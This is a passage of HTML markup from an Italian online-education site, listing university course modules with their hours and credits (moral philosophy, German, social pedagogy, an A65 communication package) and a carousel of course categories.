						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale.jpg" class="attachment-full size-full wp-image-50162" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Filosofia Morale (M-FIL/03) - monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/filosofia-morale-m-fil-03-monte-ore-150-cfu-6-durata-38-giorni">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-6322 jet-equal-columns" data-post-id="6322" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2021/07/10_Grafica-Corso-singolo-lingua-tedesca-I.jpg" class="attachment-full size-full wp-image-50012" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/07/10_Grafica-Corso-singolo-lingua-tedesca-I.jpg 766w, https://www.icotea.it/wp-content/uploads/2021/07/10_Grafica-Corso-singolo-lingua-tedesca-I-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Lingua Tedesca (L-LIN/14) - Monte ore 300 - CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							300h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/lingua-tedesca-l-lin-14-monte-ore-300-cfu-12">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-26596 jet-equal-columns" data-post-id="26596" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/08/47_Grafica-Corso-singolo-pedagogia-sociale-e-didattica-dellinclusione.jpg" class="attachment-full size-full wp-image-50145" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/47_Grafica-Corso-singolo-pedagogia-sociale-e-didattica-dellinclusione.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/08/47_Grafica-Corso-singolo-pedagogia-sociale-e-didattica-dellinclusione-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Pedagogia Sociale e Didattica dell'Inclusione (M-PED/03)-CFU 8</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							200h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/pedagogia-sociale-e-didattica-dellinclusione-m-ped-03-cfu-8">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37738 jet-equal-columns" data-post-id="37738" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/05/89_Grafica-pacchetto-classe-di-concorso-A65.jpg" class="attachment-full size-full wp-image-50422" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/05/89_Grafica-pacchetto-classe-di-concorso-A65.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/05/89_Grafica-pacchetto-classe-di-concorso-A65-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A65 Teoria e Tecnica della Comunicazione</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/a65-teoria-e-tecnica-della-comunicazione">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/ricerca-prodotti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri i corsi</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0543474 elementor-widget elementor-widget-template" data-id="0543474" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="51485" class="elementor elementor-51485 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ceca203 elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="ceca203" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf5916" data-id="1cf5916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66545f2 priori--font elementor-widget elementor-widget-heading" data-id="66545f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scopri le tipologie di corso</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d90c905 product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="d90c905" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-d90c905" data-pagination=".swiper-pagination-d90c905" data-arrow-next=".swiper-button-next-d90c905" data-arrow-prev=".swiper-button-prev-d90c905" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea">Laurea</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro">Formazione per l'impiego</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro">Corsi Sicurezza sul Lavoro</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali">Formazione continua Ordini Professinali</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche">Certificazioni Informatiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche">Certificazioni Linguistiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi">Convegni Formativi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione">Formazione Pubblica Amministrazione</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli">Corsi Singoli</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/master.svg" alt="master"></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master">Master/Perfezionamento</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi">Altri Corsi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento">Sportello Orientamento</a></span>                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-d90c905"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
